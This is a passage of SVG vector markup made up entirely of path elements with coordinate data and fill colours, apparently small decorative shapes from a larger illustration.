<path d="M4.51628 16.4258C4.2944 16.4144 4.08602 16.3158 3.93659 16.1514C3.78717 15.9869 3.70882 15.7701 3.71863 15.5482C3.7086 15.326 3.78683 15.1089 3.93626 14.9442C4.08569 14.7795 4.29419 14.6805 4.51628 14.6689C4.7381 14.6807 4.94625 14.7798 5.09526 14.9445C5.24427 15.1093 5.32204 15.3263 5.31157 15.5482C5.32182 15.7698 5.24394 15.9866 5.09493 16.151C4.94592 16.3154 4.73789 16.4142 4.51628 16.4258ZM4.51628 14.8807C4.43396 14.886 4.35349 14.9075 4.27947 14.9439C4.20546 14.9803 4.13936 15.031 4.08494 15.0929C4.03052 15.1549 3.98886 15.2271 3.96234 15.3052C3.93582 15.3833 3.92497 15.4659 3.9304 15.5482C3.91987 15.7141 3.97566 15.8775 4.08552 16.0024C4.19538 16.1272 4.35031 16.2034 4.51628 16.214C4.68224 16.2034 4.83718 16.1272 4.94704 16.0024C5.05689 15.8775 5.11269 15.7141 5.10216 15.5482C5.10759 15.4659 5.09674 15.3833 5.07022 15.3052C5.0437 15.2271 5.00204 15.1549 4.94762 15.0929C4.89321 15.031 4.8271 14.9803 4.75308 14.9439C4.67907 14.9075 4.5986 14.886 4.51628 14.8807Z" fill="#9C1C28"/>
<path d="M4.51514 16.4385C4.28993 16.4271 4.07836 16.3271 3.92658 16.1603C3.7748 15.9936 3.69513 15.7735 3.70495 15.5483C3.69492 15.3228 3.77447 15.1025 3.92625 14.9354C4.07803 14.7683 4.28972 14.6681 4.51514 14.6565C4.74036 14.6685 4.9517 14.769 5.10304 14.9363C5.25439 15.1035 5.33345 15.3238 5.32298 15.549C5.3326 15.7738 5.25315 15.9933 5.10189 16.1598C4.95064 16.3263 4.73979 16.4265 4.51514 16.4385ZM4.51514 14.6816C4.29708 14.693 4.09233 14.79 3.94545 14.9516C3.79857 15.1131 3.72143 15.3262 3.73083 15.5443C3.72122 15.7625 3.79829 15.9757 3.94522 16.1373C4.09214 16.2989 4.29701 16.3959 4.51514 16.4071C4.73327 16.3959 4.93814 16.2989 5.08507 16.1373C5.23199 15.9757 5.30906 15.7625 5.29945 15.5443C5.30885 15.3262 5.23172 15.1131 5.08483 14.9516C4.93795 14.79 4.7332 14.693 4.51514 14.6816ZM4.51514 16.229C4.34587 16.2172 4.18812 16.139 4.07609 16.0116C3.96407 15.8841 3.9068 15.7177 3.91671 15.5483C3.90638 15.3788 3.9635 15.2121 4.07561 15.0845C4.18772 14.957 4.34572 14.879 4.51514 14.8675C4.68448 14.8792 4.84236 14.9572 4.95443 15.0847C5.0665 15.2122 5.12369 15.3788 5.11357 15.5483C5.12242 15.717 5.06467 15.8825 4.95275 16.009C4.84083 16.1356 4.68369 16.2132 4.51514 16.2251V16.229ZM4.51514 14.8957C4.35274 14.9076 4.20156 14.983 4.09438 15.1056C3.9872 15.2282 3.93266 15.3881 3.94259 15.5506C3.93268 15.7129 3.9873 15.8725 4.09453 15.9948C4.20177 16.117 4.35294 16.1919 4.51514 16.2032C4.67734 16.1919 4.82852 16.117 4.93576 15.9948C5.04299 15.8725 5.0976 15.7129 5.08769 15.5506C5.0987 15.3874 5.04464 15.2265 4.93735 15.1031C4.83007 14.9796 4.67827 14.9036 4.51514 14.8918V14.8957Z" fill="#231F20"/>
<path d="M4.50615 18.5451L4.49752 18.5388L4.49281 18.5326C4.48986 18.518 4.49151 18.503 4.49752 18.4894L4.50222 18.4722C4.50358 18.462 4.50358 18.4517 4.50222 18.4416L4.49359 18.4463L4.48026 18.451C4.46437 18.4569 4.44775 18.4606 4.43085 18.462H4.37438C4.28378 18.4627 4.1943 18.442 4.11321 18.4016C4.07195 18.3808 4.037 18.3494 4.01203 18.3106L4.00732 18.3059C4.00105 18.2949 3.99007 18.28 3.99399 18.2651C3.99791 18.2502 4.02614 18.2416 4.05673 18.2416H4.06144H4.09203C4.16669 18.2429 4.24051 18.2576 4.31007 18.2847C4.37335 18.3068 4.43368 18.3365 4.48967 18.3733L4.50457 18.3843L4.50928 18.389L4.51399 18.3584C4.51842 18.337 4.51842 18.3148 4.51399 18.2933V18.2824L4.52261 18.2761H4.52732H4.53595H4.55085L4.57281 18.2714H4.57752L4.5885 18.2824C4.59069 18.2953 4.59069 18.3086 4.5885 18.3216V18.3506C4.60977 18.3329 4.63291 18.3177 4.65751 18.3051C4.73183 18.2622 4.81566 18.2385 4.90144 18.2361L4.94222 18.2408C4.98242 18.2463 5.02171 18.2571 5.05908 18.2729H5.07006C5.10693 18.2863 5.11948 18.2902 5.12418 18.3012C5.12889 18.3122 5.12026 18.3184 5.0936 18.3404L5.08497 18.3467L5.07006 18.3663L5.03791 18.3969C4.99448 18.4379 4.93991 18.4652 4.88105 18.4753C4.85909 18.4796 4.83676 18.4817 4.81438 18.4816C4.76788 18.4808 4.72161 18.475 4.67634 18.4643L4.65281 18.458L4.60967 18.4494L4.57908 18.4447V18.4667V18.4777V18.4996V18.5278C4.57908 18.5428 4.55948 18.5428 4.54693 18.5428H4.51634L4.50615 18.5451Z" fill="#3C8D6D"/>
<path d="M4.08682 18.2509C4.16023 18.252 4.23281 18.2667 4.30094 18.294C4.36302 18.3162 4.42246 18.3451 4.47819 18.3803C4.49036 18.3916 4.5041 18.4011 4.51898 18.4085C4.51271 18.3693 4.53388 18.3223 4.51898 18.283H4.52368H4.53231L4.56917 18.2768C4.57027 18.2977 4.57027 18.3186 4.56917 18.3395C4.57113 18.3584 4.56981 18.3775 4.56525 18.396C4.58825 18.3618 4.62029 18.3346 4.6578 18.3176C4.72968 18.2768 4.8105 18.2545 4.8931 18.2525H4.93388C4.97259 18.2579 5.01034 18.2687 5.04604 18.2846L5.10251 18.3066L5.068 18.3387L5.02016 18.3881C4.97927 18.4257 4.92829 18.4505 4.87349 18.4595C4.85205 18.4638 4.83024 18.4659 4.80839 18.4658C4.76322 18.4645 4.7183 18.4587 4.67427 18.4485L4.60525 18.4336L4.56447 18.4289H4.55819C4.56142 18.4431 4.56142 18.4579 4.55819 18.4721C4.55819 18.4893 4.55819 18.5066 4.55819 18.5238H4.53858H4.50407L4.49937 18.5191C4.4931 18.4995 4.50565 18.4823 4.508 18.4627C4.5086 18.4502 4.507 18.4377 4.50329 18.4258L4.49859 18.4172H4.49231L4.46643 18.4258C4.4511 18.4318 4.43498 18.4355 4.41858 18.4368H4.36447C4.27532 18.4382 4.18712 18.4183 4.10721 18.3787C4.06886 18.3584 4.03623 18.3287 4.01231 18.2925C4.00604 18.2838 3.9927 18.2689 3.99505 18.258C3.99741 18.247 4.04055 18.243 4.0531 18.243H4.08133L4.08682 18.2509ZM4.08682 18.225H4.05623H4.05153C4.02329 18.225 3.9825 18.225 3.97309 18.2595C3.97102 18.2781 3.97638 18.2967 3.988 18.3113C4.01596 18.3517 4.05303 18.3851 4.09623 18.4085C4.1798 18.4491 4.2716 18.4697 4.36447 18.4689H4.42094C4.43937 18.4676 4.45756 18.4639 4.47506 18.4579H4.47976V18.4666L4.47506 18.4838C4.46886 18.499 4.46722 18.5156 4.47035 18.5317L4.47506 18.5427L4.49231 18.556H4.49859H4.50721H4.53545C4.54878 18.556 4.57858 18.556 4.58094 18.5278V18.4627H4.59584L4.63898 18.4713L4.66251 18.4776C4.70855 18.4883 4.75562 18.4941 4.8029 18.4948C4.82606 18.495 4.84917 18.4929 4.87192 18.4885C4.93219 18.4777 4.98834 18.4506 5.03427 18.4101L5.06486 18.378L5.08211 18.3607L5.08839 18.3544C5.11663 18.3285 5.12761 18.3199 5.12055 18.3003C5.11349 18.2807 5.09701 18.2768 5.06015 18.2658L5.04917 18.2611C5.01099 18.2453 4.97092 18.2345 4.92996 18.2289L4.88682 18.2242C4.79845 18.2263 4.71207 18.2509 4.63584 18.2956C4.61826 18.3039 4.60168 18.3141 4.58643 18.3262V18.3152C4.58864 18.3022 4.58864 18.289 4.58643 18.276C4.58644 18.27 4.58418 18.2643 4.5801 18.2599C4.57602 18.2555 4.57043 18.2529 4.56447 18.2525H4.55819L4.53231 18.2572H4.52368H4.5127H4.50407L4.48682 18.2721V18.294C4.4913 18.3131 4.4913 18.333 4.48682 18.3521V18.3568C4.43047 18.3196 4.36958 18.2898 4.30564 18.2681C4.23409 18.2391 4.15775 18.2237 4.08054 18.2227L4.08682 18.225Z" fill="#231F20"/>
<path d="M4.54714 18.3002C4.51023 18.2996 4.47366 18.293 4.4389 18.2806C4.40533 18.2728 4.37389 18.2577 4.34678 18.2364C4.31968 18.2152 4.29757 18.1882 4.28204 18.1574C4.27506 18.1327 4.27356 18.1068 4.27762 18.0815C4.28168 18.0562 4.29122 18.032 4.30556 18.0108C4.33033 17.9663 4.37137 17.9331 4.42008 17.9182L4.41537 17.9033V17.8923V17.8861C4.41287 17.8739 4.41155 17.8616 4.41145 17.8492V17.8296L4.43106 17.8406L4.44204 17.8468C4.45375 17.8553 4.46712 17.8612 4.48126 17.8641L4.49224 17.8468L4.49694 17.8382V17.8319C4.50211 17.8199 4.5102 17.8094 4.52047 17.8014L4.5291 17.7927L4.53772 17.8014L4.55262 17.8335C4.5589 17.8508 4.56125 17.8594 4.57223 17.8617L4.59419 17.8421L4.60282 17.8359L4.60909 17.8296C4.61826 17.8188 4.63018 17.8106 4.6436 17.8061L4.65458 17.8014L4.65851 17.8123C4.66173 17.8236 4.66173 17.8356 4.65851 17.8468V17.8531C4.65532 17.8604 4.65401 17.8684 4.65469 17.8764C4.65538 17.8843 4.65804 17.892 4.66243 17.8986L4.69302 17.9135L4.71498 17.9221C4.74894 17.9353 4.77779 17.959 4.79727 17.9898C4.81675 18.0206 4.82584 18.0568 4.82321 18.0931C4.81598 18.1355 4.79726 18.1751 4.7691 18.2076C4.72835 18.2545 4.67317 18.2865 4.61224 18.2986L4.56047 18.3033L4.54714 18.3002Z" fill="#F6D38F"/>
<path d="M4.52828 17.8077C4.54318 17.825 4.53926 17.8657 4.56749 17.8728C4.5824 17.8728 4.59965 17.8493 4.60828 17.8406C4.61691 17.832 4.63024 17.8171 4.64279 17.8124C4.64749 17.821 4.64279 17.8383 4.63809 17.8469C4.63474 17.8562 4.63356 17.8661 4.63464 17.8759C4.63573 17.8857 4.63906 17.8951 4.64436 17.9034C4.65926 17.9206 4.68357 17.9206 4.70083 17.9293C4.7573 17.9575 4.81769 18.0218 4.80201 18.0861C4.7955 18.126 4.77844 18.1634 4.75259 18.1944C4.71249 18.2384 4.65951 18.2686 4.60122 18.2806L4.55181 18.2854H4.54553C4.50944 18.2843 4.47373 18.2777 4.43965 18.2657C4.40818 18.2586 4.37876 18.2443 4.35362 18.2241C4.32848 18.2038 4.30828 18.1781 4.29455 18.1489C4.28468 18.1005 4.29407 18.0501 4.32073 18.0085C4.34738 17.9669 4.3892 17.9374 4.4373 17.9261C4.43263 17.9134 4.42895 17.9003 4.42632 17.8869C4.42319 17.8735 4.4211 17.8599 4.42005 17.8461C4.43338 17.8524 4.45691 17.872 4.47652 17.872H4.48279C4.49377 17.8673 4.49769 17.8501 4.5024 17.8414C4.50822 17.8287 4.51617 17.817 4.52592 17.8069L4.52828 17.8077ZM4.52828 17.7732L4.50867 17.7881C4.49757 17.7975 4.48872 17.8093 4.48279 17.8226V17.8289L4.47808 17.8375L4.47338 17.8461L4.44514 17.8328L4.43181 17.8242L4.39494 17.8046V17.8477C4.3947 17.861 4.39683 17.8743 4.40122 17.8869V17.8971V17.9057V17.9104C4.3547 17.9287 4.31572 17.9621 4.29063 18.0054C4.27446 18.0277 4.2637 18.0535 4.25921 18.0807C4.25472 18.108 4.25661 18.1358 4.26475 18.1622C4.28096 18.1947 4.304 18.2233 4.33229 18.246C4.36059 18.2688 4.39346 18.2851 4.42867 18.294C4.46423 18.3064 4.50158 18.3131 4.53926 18.3136H4.54788L4.602 18.3089C4.66567 18.296 4.72378 18.2637 4.76828 18.2163C4.79661 18.1812 4.81599 18.1398 4.82475 18.0955C4.8281 18.0561 4.81882 18.0166 4.79823 17.9827C4.77765 17.9489 4.74683 17.9225 4.71024 17.9073L4.68671 17.8987L4.66083 17.8877C4.65612 17.883 4.65612 17.8704 4.66083 17.8532V17.8469C4.66415 17.8335 4.66415 17.8195 4.66083 17.8061L4.6522 17.7842L4.63024 17.7904C4.61309 17.7947 4.59789 17.8047 4.5871 17.8187L4.5824 17.8234L4.57377 17.832L4.56044 17.8454L4.55416 17.8281C4.55074 17.8144 4.54401 17.8017 4.53455 17.7912L4.51965 17.774L4.52828 17.7732Z" fill="#231F20"/>
<path d="M4.54609 18.2548C4.60067 18.2548 4.64491 18.179 4.64491 18.0854C4.64491 17.9919 4.60067 17.916 4.54609 17.916C4.49151 17.916 4.44727 17.9919 4.44727 18.0854C4.44727 18.179 4.49151 18.2548 4.54609 18.2548Z" fill="black"/>
<path d="M4.54619 18.2416C4.58734 18.2416 4.6207 18.1717 4.6207 18.0855C4.6207 17.9993 4.58734 17.9294 4.54619 17.9294C4.50504 17.9294 4.47168 17.9993 4.47168 18.0855C4.47168 18.1717 4.50504 18.2416 4.54619 18.2416Z" fill="#9C1C28"/>
<path d="M3.3659 12.3209C3.36549 12.3366 3.35892 12.3514 3.34762 12.3623C3.33632 12.3732 3.32119 12.3791 3.30551 12.3789C3.28984 12.3791 3.27471 12.3732 3.2634 12.3623C3.2521 12.3514 3.24553 12.3366 3.24512 12.3209C3.24551 12.305 3.25201 12.2899 3.26325 12.2786C3.27449 12.2674 3.28962 12.2609 3.30551 12.2605C3.3214 12.2609 3.33654 12.2674 3.34778 12.2786C3.35902 12.2899 3.3655 12.305 3.3659 12.3209Z" fill="#F7F7F7"/>
<path d="M6.11738 12.3413L5.91895 12.3507L6.03895 12.4535L6.16601 12.4331L6.11738 12.3413Z" fill="#231F20"/>
<path d="M2.92111 12.3467L3.11327 12.3561L2.99327 12.462L2.86621 12.4384L2.92111 12.3467Z" fill="#231F20"/>
<path d="M6.62682 11.8203C6.56277 11.8581 6.49274 11.8846 6.41976 11.8987H6.36642H6.33819H6.32485L6.31623 11.894L6.3225 11.8807L6.33348 11.8658L6.34839 11.8438L6.35701 11.8352L6.33976 11.8305C6.31719 11.8273 6.29524 11.8207 6.27466 11.8109C6.24878 11.7976 6.21662 11.774 6.21191 11.7442C6.23875 11.7292 6.26791 11.7189 6.29819 11.7136C6.31209 11.7087 6.32661 11.7058 6.34133 11.705H6.35623C6.35623 11.6917 6.35152 11.6815 6.35152 11.6705C6.35045 11.659 6.35045 11.6475 6.35152 11.636C6.35152 11.625 6.35152 11.625 6.36015 11.625C6.38015 11.6217 6.40054 11.6217 6.42054 11.625C6.48284 11.6389 6.53833 11.6741 6.57741 11.7246L6.61819 11.7701L6.63544 11.7811L6.62917 11.8007L6.63388 11.8203H6.62682Z" fill="#C1B030"/>
<path d="M6.38743 11.9105H6.36782H6.33723L6.3239 11.9058H6.31919H6.31056V11.8972C6.30986 11.8931 6.31029 11.8889 6.31181 11.885C6.31333 11.8811 6.31588 11.8778 6.31919 11.8752L6.3239 11.8705L6.33017 11.8596L6.33644 11.8509L6.34115 11.8447C6.31831 11.8428 6.29613 11.8361 6.27605 11.825C6.25919 11.8183 6.24415 11.8077 6.23215 11.7941C6.22016 11.7805 6.21155 11.7642 6.20703 11.7466V11.7403L6.21331 11.7341C6.23469 11.7216 6.25802 11.7128 6.28233 11.7082L6.30429 11.7019C6.31956 11.6961 6.33579 11.6931 6.35213 11.6933V11.6847V11.6713C6.35111 11.6591 6.35111 11.6467 6.35213 11.6345V11.6298C6.35213 11.6149 6.36076 11.6125 6.37174 11.6101C6.39332 11.6068 6.41527 11.6068 6.43684 11.6101C6.49934 11.6259 6.55464 11.6624 6.5937 11.7137L6.60703 11.7286L6.63527 11.7568L6.6439 11.7631H6.65488V11.7764L6.65017 11.7937V11.7984V11.8117L6.65488 11.8227L6.6486 11.8274L6.64233 11.8337L6.59292 11.8556C6.5429 11.8859 6.48702 11.9051 6.429 11.9121L6.38743 11.9105ZM6.33801 11.8799H6.3639H6.41331C6.46886 11.8733 6.52234 11.8549 6.57017 11.8258L6.61096 11.8062V11.7913V11.778L6.60233 11.7694L6.57409 11.7388L6.56076 11.7239C6.52427 11.677 6.47323 11.6436 6.41566 11.629C6.39788 11.6252 6.37971 11.6237 6.36155 11.6243C6.36049 11.635 6.36049 11.6457 6.36155 11.6564V11.6674C6.36261 11.676 6.36261 11.6847 6.36155 11.6933C6.36155 11.7082 6.34194 11.7082 6.33331 11.7082L6.29409 11.7168L6.27213 11.7215C6.25313 11.725 6.23485 11.7317 6.21801 11.7411C6.22981 11.7633 6.24893 11.7808 6.27213 11.7905C6.29134 11.7991 6.31168 11.8049 6.33252 11.8078L6.35449 11.8141L6.35919 11.825L6.35057 11.8423L6.34194 11.8556L6.33566 11.8643L6.33096 11.8705L6.33801 11.8799Z" fill="#231F20"/>
<path d="M6.71487 11.859C6.71508 11.8724 6.71262 11.8858 6.70764 11.8983C6.70265 11.9108 6.69525 11.9222 6.68584 11.9318C6.67644 11.9415 6.66522 11.9491 6.65284 11.9544C6.64045 11.9597 6.62715 11.9624 6.61369 11.9625C6.60017 11.9625 6.58678 11.9598 6.57431 11.9546C6.56184 11.9494 6.55052 11.9417 6.54103 11.9321C6.53154 11.9225 6.52407 11.911 6.51904 11.8985C6.51401 11.8859 6.51152 11.8725 6.51173 11.859C6.51173 11.8456 6.51437 11.8324 6.5195 11.8201C6.52464 11.8078 6.53217 11.7966 6.54164 11.7872C6.55112 11.7778 6.56237 11.7703 6.57473 11.7653C6.5871 11.7603 6.60034 11.7577 6.61369 11.7578C6.62698 11.7578 6.64014 11.7604 6.65241 11.7655C6.66469 11.7706 6.67584 11.7781 6.68523 11.7874C6.69463 11.7968 6.70208 11.808 6.70717 11.8203C6.71225 11.8325 6.71487 11.8457 6.71487 11.859Z" fill="#9C1C28"/>
<path d="M6.61648 11.9758C6.60125 11.9758 6.58616 11.9727 6.57211 11.9668C6.55807 11.9609 6.54534 11.9523 6.53467 11.9414C6.52401 11.9305 6.51562 11.9176 6.51001 11.9034C6.50439 11.8893 6.50166 11.8741 6.50198 11.8589C6.50187 11.8438 6.50476 11.8289 6.51048 11.815C6.5162 11.801 6.52463 11.7883 6.53528 11.7777C6.54594 11.767 6.5586 11.7586 6.57254 11.7529C6.58648 11.7472 6.60142 11.7443 6.61648 11.7444C6.64679 11.7446 6.6758 11.7567 6.69723 11.7782C6.71866 11.7996 6.73079 11.8286 6.731 11.8589C6.73121 11.8895 6.71928 11.919 6.69783 11.9409C6.67638 11.9628 6.64713 11.9753 6.61648 11.9758ZM6.61648 11.7703C6.59298 11.7703 6.57044 11.7796 6.55382 11.7962C6.53719 11.8128 6.52786 11.8354 6.52786 11.8589C6.52765 11.8707 6.52978 11.8824 6.53413 11.8934C6.53849 11.9044 6.54497 11.9144 6.55321 11.9229C6.56145 11.9313 6.57128 11.9381 6.58214 11.9427C6.593 11.9473 6.60468 11.9498 6.61648 11.9499C6.62829 11.95 6.64001 11.9477 6.65094 11.9433C6.66188 11.9389 6.67183 11.9323 6.68022 11.924C6.6886 11.9157 6.69526 11.9058 6.6998 11.8949C6.70435 11.884 6.70668 11.8723 6.70668 11.8605C6.7069 11.8486 6.70471 11.8367 6.70025 11.8257C6.69579 11.8147 6.68916 11.8046 6.68074 11.7962C6.67232 11.7878 6.66229 11.7812 6.65125 11.7767C6.64021 11.7722 6.62839 11.7701 6.61648 11.7703Z" fill="#231F20"/>
<path d="M6.11027 11.9217C6.15446 11.9217 6.19027 11.8859 6.19027 11.8417C6.19027 11.7975 6.15446 11.7617 6.11027 11.7617C6.06609 11.7617 6.03027 11.7975 6.03027 11.8417C6.03027 11.8859 6.06609 11.9217 6.11027 11.9217Z" fill="#231F20"/>
<path d="M2.41819 11.8206C2.48223 11.8583 2.55226 11.8848 2.62525 11.899H2.67702H2.70525H2.71859L2.72721 11.8943L2.72094 11.881L2.70996 11.8661L2.69506 11.8441L2.68957 11.8315L2.70682 11.8268C2.72939 11.8236 2.75135 11.817 2.77192 11.8072C2.78679 11.8012 2.80025 11.7922 2.81145 11.7807C2.82266 11.7692 2.83136 11.7556 2.83702 11.7406C2.80922 11.7259 2.77932 11.7156 2.74839 11.71C2.73449 11.7051 2.71996 11.7022 2.70525 11.7013H2.69035C2.69035 11.688 2.69506 11.6778 2.69506 11.6668C2.69613 11.6554 2.69613 11.6438 2.69506 11.6323C2.69506 11.6213 2.69506 11.6213 2.68643 11.6213C2.66643 11.6181 2.64603 11.6181 2.62604 11.6213C2.56373 11.6352 2.50825 11.6705 2.46918 11.721L2.42839 11.7664L2.41113 11.7774L2.41741 11.797L2.41271 11.8166L2.41819 11.8206Z" fill="#C1B030"/>
<path d="M2.65843 11.9106H2.62627C2.56825 11.9037 2.51237 11.8844 2.46235 11.8542L2.41294 11.8322L2.40667 11.8259L2.40039 11.8212L2.4051 11.8102V11.7969V11.7922L2.40039 11.775V11.7616H2.41137L2.42 11.7553L2.44824 11.7271L2.46157 11.7122C2.50063 11.6609 2.55593 11.6244 2.61843 11.6087C2.64 11.6054 2.66195 11.6054 2.68353 11.6087C2.69451 11.6087 2.70314 11.6134 2.70314 11.6283V11.633C2.70416 11.6453 2.70416 11.6576 2.70314 11.6699V11.6832V11.6918C2.71948 11.6917 2.73571 11.6946 2.75098 11.7004L2.77294 11.7067C2.79724 11.7114 2.82058 11.7201 2.84196 11.7326L2.84823 11.7389V11.7452C2.84372 11.7627 2.83511 11.779 2.82312 11.7926C2.81113 11.8063 2.79608 11.8169 2.77922 11.8236C2.75914 11.8346 2.73696 11.8413 2.71412 11.8432L2.71882 11.8495L2.7251 11.8581L2.73137 11.8691L2.73608 11.8738C2.73939 11.8763 2.74194 11.8797 2.74346 11.8836C2.74498 11.8874 2.74541 11.8916 2.74471 11.8957V11.9044H2.73608H2.7298L2.71647 11.9091H2.68588L2.65843 11.9106ZM2.43176 11.811L2.47255 11.8306C2.52038 11.8597 2.57386 11.8781 2.62941 11.8848H2.68118H2.70706L2.70235 11.8801L2.69765 11.8738L2.69137 11.8652L2.68118 11.8495L2.67255 11.8322L2.67726 11.8212L2.69922 11.815C2.72006 11.8121 2.74039 11.8063 2.75961 11.7977C2.78281 11.788 2.80193 11.7705 2.81372 11.7483C2.79689 11.7388 2.7786 11.7322 2.75961 11.7287L2.73765 11.724L2.69843 11.7153C2.68981 11.7153 2.6702 11.7153 2.6702 11.7004C2.66914 11.6918 2.66914 11.6832 2.6702 11.6746V11.6636C2.67125 11.6529 2.67125 11.6421 2.6702 11.6314C2.65203 11.6308 2.63386 11.6324 2.61608 11.6361C2.55852 11.6508 2.50747 11.6842 2.47098 11.731L2.45764 11.7459L2.42941 11.7765L2.42078 11.7852V11.7985L2.43176 11.811Z" fill="#231F20"/>
<path d="M3.42132 11.5563C3.46039 11.492 3.487 11.421 3.49975 11.3468C3.50083 11.3296 3.50083 11.3123 3.49975 11.2951V11.2692V11.2559L3.49505 11.2472L3.48172 11.2535L3.46681 11.2621L3.4472 11.2794L3.43622 11.288L3.43152 11.2708C3.42927 11.2475 3.42262 11.2249 3.41191 11.2041C3.4058 11.1896 3.39671 11.1765 3.38522 11.1657C3.37374 11.1549 3.36012 11.1466 3.34525 11.1414C3.33121 11.1686 3.32092 11.1976 3.31466 11.2276C3.31073 11.2426 3.30785 11.2578 3.30603 11.2731V11.288C3.29438 11.2868 3.28285 11.2847 3.27152 11.2817H3.23701C3.22838 11.2817 3.22838 11.2817 3.22603 11.2927C3.22283 11.3127 3.22283 11.3331 3.22603 11.3531C3.24108 11.4138 3.27686 11.4674 3.3272 11.5045L3.37034 11.5453L3.38132 11.5625L3.40328 11.5563L3.42289 11.561L3.42132 11.5563Z" fill="#C1B030"/>
<path d="M3.42299 11.5782L3.41201 11.5735L3.39868 11.5688H3.39397L3.37672 11.5735H3.36574V11.5625L3.35946 11.5539L3.32887 11.528L3.31397 11.5147C3.26336 11.475 3.22702 11.42 3.21044 11.3578C3.2072 11.3357 3.2072 11.3133 3.21044 11.2912C3.21044 11.2802 3.21515 11.2739 3.23005 11.2716H3.23476C3.24702 11.2705 3.25935 11.2705 3.27162 11.2716H3.28495H3.29358C3.2956 11.2562 3.29848 11.2411 3.30221 11.2261L3.30848 11.2041C3.31254 11.1785 3.32218 11.1542 3.33672 11.1327L3.34063 11.1265H3.34926C3.36664 11.1321 3.38261 11.1414 3.39613 11.1537C3.40965 11.1661 3.4204 11.1811 3.42769 11.1978C3.43711 11.2186 3.4437 11.2405 3.4473 11.2629L3.45358 11.2567L3.45985 11.252L3.47083 11.2457L3.47554 11.241L3.49279 11.2323H3.4975H3.50613V11.2386L3.51083 11.2449V11.2582V11.2865C3.51299 11.3044 3.51299 11.3226 3.51083 11.3406C3.50331 11.3981 3.48495 11.4538 3.45672 11.5045L3.43319 11.5523L3.42691 11.5586L3.42299 11.5782ZM3.23319 11.2974C3.23106 11.3154 3.23106 11.3336 3.23319 11.3516C3.24787 11.4097 3.28223 11.461 3.33044 11.4967L3.34378 11.51L3.37436 11.5382L3.38299 11.5492L3.39397 11.5445H3.40887L3.43083 11.5014C3.45805 11.4529 3.47563 11.3996 3.4826 11.3445V11.2951V11.2692V11.2645H3.47632L3.47005 11.2692L3.46142 11.2755L3.44809 11.2865L3.43083 11.2974C3.41358 11.2974 3.41358 11.2778 3.41358 11.2716V11.2669C3.41143 11.2459 3.4056 11.2254 3.39633 11.2065C3.38599 11.1837 3.36869 11.1647 3.34691 11.1523C3.3389 11.1696 3.3331 11.1878 3.32965 11.2065L3.32338 11.2284L3.31475 11.2692C3.31475 11.2778 3.31476 11.2951 3.29985 11.2974C3.29182 11.2971 3.28388 11.2955 3.27632 11.2927H3.26299C3.25291 11.2932 3.24293 11.2948 3.23319 11.2974Z" fill="#231F20"/>
<path d="M3.36841 11.5719C3.30486 11.5331 3.23464 11.5066 3.16135 11.4935C3.14411 11.4924 3.12683 11.4924 3.10959 11.4935L3.0837 11.4982H3.07037L3.05939 11.5029L3.06802 11.5162L3.07665 11.5296L3.0939 11.5515L3.10253 11.5625L3.08292 11.5672C3.06033 11.5688 3.03825 11.5747 3.01782 11.5845C3.00348 11.5909 2.99056 11.6001 2.97979 11.6115C2.96902 11.623 2.96063 11.6364 2.95508 11.6511C2.98183 11.6666 3.01099 11.6775 3.04135 11.6833C3.05535 11.6875 3.06988 11.6896 3.08448 11.6896L3.09939 11.6943C3.09995 11.7052 3.09835 11.7161 3.09468 11.7264C3.0936 11.7387 3.0936 11.751 3.09468 11.7633C3.09468 11.7719 3.09468 11.7719 3.10331 11.7743C3.12356 11.776 3.14396 11.7744 3.1637 11.7696C3.22638 11.7566 3.28216 11.7212 3.32056 11.67L3.36135 11.6268L3.3786 11.6135L3.37233 11.5939L3.37703 11.5743L3.36841 11.5719Z" fill="#C1B030"/>
<path d="M3.12084 11.7876H3.10123C3.09025 11.7876 3.08162 11.7813 3.08162 11.7656C3.08047 11.7533 3.08047 11.741 3.08162 11.7287V11.7138V11.7052C3.06527 11.7053 3.04905 11.7024 3.03378 11.6966L3.01417 11.6919C2.98887 11.6868 2.96469 11.6773 2.94279 11.6636L2.93652 11.6589V11.6503C2.9428 11.6134 2.97966 11.5899 3.00554 11.5719C3.0262 11.5609 3.04888 11.5542 3.07221 11.5523L3.06594 11.546L3.05966 11.5374L3.05496 11.5287L3.05025 11.5225C3.04683 11.5201 3.04433 11.5166 3.04319 11.5126C3.04205 11.5086 3.04233 11.5043 3.04398 11.5005V11.4919H3.0526L3.05731 11.4872H3.07064H3.07534L3.10358 11.4825C3.1216 11.4814 3.13967 11.4814 3.1577 11.4825C3.21501 11.4889 3.27033 11.5074 3.32005 11.5366L3.36946 11.5601L3.37574 11.5648L3.38437 11.5711L3.37809 11.5797V11.5931V11.5993L3.3828 11.6166V11.6276H3.37182L3.36319 11.6323L3.33495 11.6629L3.32397 11.6762C3.28423 11.7293 3.22652 11.7661 3.16162 11.7797L3.12084 11.7876ZM3.1075 11.7617C3.12644 11.7623 3.1454 11.7607 3.16398 11.757C3.22189 11.7431 3.27319 11.7096 3.30907 11.6621L3.32005 11.6472L3.35064 11.6166L3.36162 11.608L3.35691 11.597V11.5797L3.31613 11.5601C3.26811 11.5319 3.21464 11.5143 3.15927 11.5084C3.14281 11.5073 3.12631 11.5073 3.10986 11.5084L3.08397 11.5131H3.07927V11.5178L3.08397 11.5264L3.09025 11.535L3.09888 11.546L3.10986 11.5609L3.10515 11.5742L3.08162 11.5805C3.0604 11.5813 3.03968 11.5873 3.02122 11.5978C2.99802 11.6075 2.97891 11.625 2.96711 11.6472C2.98471 11.6542 3.00279 11.66 3.02122 11.6644L3.04319 11.6707L3.08397 11.677C3.0926 11.677 3.10986 11.677 3.11221 11.6919C3.11187 11.7007 3.11028 11.7094 3.1075 11.7178V11.7287C3.1056 11.7396 3.10482 11.7507 3.10515 11.7617H3.1075Z" fill="#231F20"/>
